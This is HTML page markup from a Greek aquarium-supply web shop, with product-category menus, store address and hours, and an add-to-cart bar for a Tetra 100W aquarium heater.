		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3927"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%bf%cf%85-%ce%b1%cf%83%cf%84%ce%b1%ce%ba%cf%8e%ce%bd/" class="ct-menu-link">Κατασκευή Ενυδρείου Αστακών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Ειδικές Κατασκευές Ενυδρείων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3921"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/" class="ct-menu-link">Ενυδρεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3922"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%cf%84%cf%81%ce%b1%cf%80%ce%ad%ce%b6%ce%b9/" class="ct-menu-link">Ενυδρεία τραπέζι</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85/" class="ct-menu-link">Ενυδρεία τοίχου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3929"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%bd%ce%b1%ce%bd%ce%bf%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%ce%b3%cf%85%ce%ac%ce%bb%ce%b5%cf%82/" class="ct-menu-link">Νανοενυδρεία &#8211; Γυάλες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6356"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Βάσεις Ενυδρείων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7685"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/subs/" class="ct-menu-link">Subs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7686"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1-%ce%b9%cf%87%ce%b8%cf%85%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-garra-rufa-spa/" class="ct-menu-link">Ενυδρεία Ιχθυοθεραπεία Garra Rufa &#8211; Spa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5780"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link ct-column-heading">Εξοπλισμός</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3924"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%ce%be%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ac-%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Εξωτερικά φίλτρα ενυδρείων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3925"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ac-%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%cf%89%ce%bd/" class="ct-menu-link">Εσωτερικά φίλτρα ενυδρείων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3932"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%85%ce%bb%ce%b9%ce%ba%ce%ac-%cf%86%ce%af%ce%bb%cf%84%cf%81%cf%89%ce%bd/" class="ct-menu-link">Υλικά φίλτρων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3926"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/" class="ct-menu-link">Θερμοστάτες Θερμόμετρα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3913"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%b5%cf%81%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b5%cf%82-%ce%b1%ce%b5%cf%81%cf%8c%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%82/" class="ct-menu-link">Αεραντλίες Αερόπετρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3915"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b5%cf%82-%ce%ba%cf%85%ce%ba%ce%bb%ce%bf%cf%86%ce%bf%cf%81%ce%b7%cf%84%ce%ad%cf%82/" class="ct-menu-link">Αντλίες Κυκλοφορητές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3930"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1-uv/" class="ct-menu-link">Σύστημα UV</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3917"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf-%cf%84%ce%ac%cf%8a%cf%83%ce%bc%ce%b1/" class="ct-menu-link">Αυτόματο τάϊσμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3914"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%bd%cf%84%ce%af%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%b7-%cf%8c%cf%83%ce%bc%cf%89%cf%83%ce%b7/" class="ct-menu-link">Αντίστροφη όσμωση</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3935"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%88%cf%85%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%ce%bd%ce%b5%ce%bc%ce%b9%cf%83%cf%84%ce%b7%cf%81%ce%ac%ce%ba%ce%b9%ce%b1/" class="ct-menu-link">Ψυκτικά Ανεμιστηράκια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3912"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/protein-skimmers/" class="ct-menu-link">Protein Skimmers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5781"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link ct-column-heading">Φροντίδα</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3910"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/calcium-reactor/" class="ct-menu-link">Calcium Reactor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3911"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/nitrate-filter/" class="ct-menu-link">Nitrate Filter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3916"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/" class="ct-menu-link">Αξεσουάρ Ανταλλακτικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3934"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%86%cf%89%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="ct-menu-link">Φωτισμός</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b2%ce%b5%ce%bb%cf%84%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" class="ct-menu-link">Βελτιωτικά Νερού</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7800"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/test-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" class="ct-menu-link">Test Νερού</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7906"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bd%cf%8c-%ce%b1%ce%bb%ce%ac%cf%84%ce%b9/" class="ct-menu-link">Θαλασσινό Αλάτι</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%bf%cf%85/" class="ct-menu-link">Διακοσμητικά Υποστρώματα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3931"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf%cf%8d/" class="ct-menu-link">Τροφές Γλυκού</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7684"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bd%cf%8e%ce%bd/" class="ct-menu-link">Τροφές Θαλασσινών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%ba%ce%b1%cf%84%ce%b5%cf%88%cf%85%ce%b3%ce%bc%ce%ad%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82/" class="ct-menu-link">Κατεψυγμένες Τροφές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/" class="ct-menu-link">Φάρμακα</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3928"><span class="ct-sub-menu-parent"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/" class="ct-menu-link ct-disabled-link" tabindex="-1">Λίμνες</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7690"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-%cf%83%ce%b5%cf%84-%ce%bb%ce%af%ce%bc%ce%bd%ce%b7%cf%82/" class="ct-menu-link">Ολοκληρωμένο Σετ Λίμνης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%bd%ce%b7%cf%82/" class="ct-menu-link">Αντλίες Λίμνης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7689"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%bb%ce%af%ce%bc%ce%bd%ce%b7%cf%82/" class="ct-menu-link">Φίλτρα Λίμνης</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7697"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82/" class="ct-menu-link">Τροφές</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7693"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/" class="ct-menu-link">Αξεσουάρ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7694"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/" class="ct-menu-link">Προστασία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3887"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Ψάρια</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3952"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%cf%84%cf%81%ce%bf%cf%80%ce%b9%ce%ba%ce%ac/" class="ct-menu-link">Τροπικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3950"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bd%ce%ac/" class="ct-menu-link">Θαλασσινά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3951"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%ba%cf%81%cf%8d%ce%bf%cf%85-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" class="ct-menu-link">Κρύου Νερού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7335"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b3%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-%cf%83%ce%b1%ce%bb%ce%b9%ce%b3%ce%ba%ce%ac%cf%81%ce%b9%ce%b1-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf%cf%8d/" class="ct-menu-link">Γαρίδες &#8211; Σαλιγκάρια Γλυκού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3948"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b1%cf%83%cf%80%cf%8c%ce%bd%ce%b4%cf%85%ce%bb%ce%b1/" class="ct-menu-link">Ασπόνδυλα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3949"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b6%cf%89%ce%bd%cf%84%ce%b1%ce%bd%ce%ac-%ce%ba%ce%bf%cf%81%ce%ac%ce%bb%ce%bb%ce%b9%ce%b1-%ce%b2%cf%81%ce%ac%cf%87%ce%bf%cf%82/" class="ct-menu-link">Ζωντανά Κοράλλια Βράχος</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3888"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link ct-disabled-link" tabindex="-1">Φυτά</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link ct-column-heading">Είδη Φυτών</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%cf%85%ce%b4%cf%81%cf%8c%ce%b2%ce%b9%ce%b1-%cf%86%cf%85%cf%84%ce%ac/" class="ct-menu-link">Υδρόβια Φυτά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6357"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link ct-column-heading">Εξοπλισμός</a><button class="ct-toggle-dropdown-mobile" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3954"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%ce%bb%ce%b9%cf%80%ce%ac%cf%83%ce%bc%ce%b1%cf%84%ce%b1/" class="ct-menu-link">Λιπάσματα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3955"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b4%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%ce%af%ce%bf%cf%85-co2/" class="ct-menu-link">Σύστημα Διοξειδίου CO2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4456"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%cf%85%cf%84%ce%ac/" class="ct-menu-link">Αξεσουάρ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14580"><a href="https://amazonios.gr/%ce%ac%cf%81%ce%b8%cf%81%ce%b1/" class="ct-menu-link">Άρθρα</a></li>
</ul></nav>


<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<p><span style="color: #ffffff;"><strong>Διεύθυνση</strong></span><br />Γεωργίου Παπανδρέου 17Α Θεσσαλονίκη 54645</p>
<p><span style="color: #ffffff;"><strong>Ωράριο</strong></span><br />Δευτέρα - Παρασκευή: 9πμ - 7μμ<br />Σάββατο: 9πμ - 2:30μμ</p>	</div>
</div>

<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="square:outline" >
			
			
							
				<a href="https://www.facebook.com/groups/53529912982/" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/amazoniospet/" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<div
	class="ct-floating-bar ct-ajax-add-to-cart"
	>
	<div class="ct-container">
		<section class="ct-floating-bar-content">
			<div class="ct-media-container"><img width="100" height="100" src="https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-100x100.jpg" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-600x600.jpg 600w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-768x768.jpg 768w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-200x200.jpg 200w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="Πληροφορίες Προϊόντος
Ρύθμισης θερμοκρασίας για την προεπιλογή της επιθυμητής θερμοκρασίας νερού στην περιοχή από 19 ° C έως 31 ° C σε διαστήματα 0,5 ° C
Στεγανό καπάκι.
Φωτισμός ελέγχου για τη φάση θέρμανσης.Ηλεκτρονικό διακόπτη για απόλυτη αξιοπιστία και ασφάλεια
Εξαιρετικά παχύς (2 mm) ανθεκτικό στη θερμότητα.
Δίδυμο κεραμικό στοιχείο θέρμανσης για την εξασφάλιση ομοιόμορφης απόδοσης θερμότητας μέσα από το γυαλί.
Μεγάλο καλώδιο (1,6 μ.) .
Δοκιμή TÜV / GS, πιστοποιημένη με CE 2ετής εγγύηση

Κατανάλωση ενέργειας
Tetra ΗΤ 100 - 100 έως 150 λίτρα-100 watt" title="tetra-θερμοστάτης-100w" alt="Tetra θερμοστάτης 100W" /></div>			<div class="ct-floating-bar-item-title">
				<div class="product-title">Tetra θερμοστάτης 100W</div>
				<div class="product-price">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>27.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
									</div>
			</div>
		</section>

		<section class="ct-floating-bar-actions">
			
	
	<form class="cart" action="https://amazonios.gr/κατάστημα/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_6918d28b47205">Tetra θερμοστάτης 100W ποσότητα</label>
	<input
		type="number"
				id="quantity_6918d28b47205"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8982" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
		</section>
	</div>
</div>

<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
	<div class="ct-panel-actions">
